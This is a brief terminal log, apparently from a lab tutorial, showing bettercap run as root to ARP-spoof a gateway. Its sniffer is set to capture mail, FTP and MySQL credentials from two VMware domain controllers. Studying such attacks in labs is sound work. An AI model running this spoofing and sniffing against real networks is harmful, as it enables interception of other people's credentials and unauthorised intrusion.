 root@Metasploit:~# bettercap -I ens33 -S ARP -X -P "MAIL,FTP,MYSQL" -G 192.168.3.1 -T 192.168.3.120-135
bettercap
v1.6.2
http://bettercap.org/
[I] Starting [ spoofing:✔ discovery:✘ sniffer:✔ tcp-proxy:✘ udp-proxy:✘ http-proxy:✘ https-proxy:✘ sslstrip:✘ http-server:✘ dns-serve
r:✘ ] ...
[I] [ens33] 192.168.3.12 : 00:0C:29:F1:75:DA / ens33 ( VMware )
[I] [GATEWAY] 192.168.3.1 : 54:B1:21:99:66:82 ( ??? )
[I] Found NetBIOS name '2008DC' for address 192.168.3.131
[I] Found NetBIOS name '2012R2DC' for address 192.168.3.122
[I] [TARGET] 192.168.3.122 : 00:0C:29:47:C2:4D / 2012R2DC ( VMware )
[I] [TARGET] 192.168.3.131 : 00:0C:29:D4:7A:56 / 2008DC ( VMware )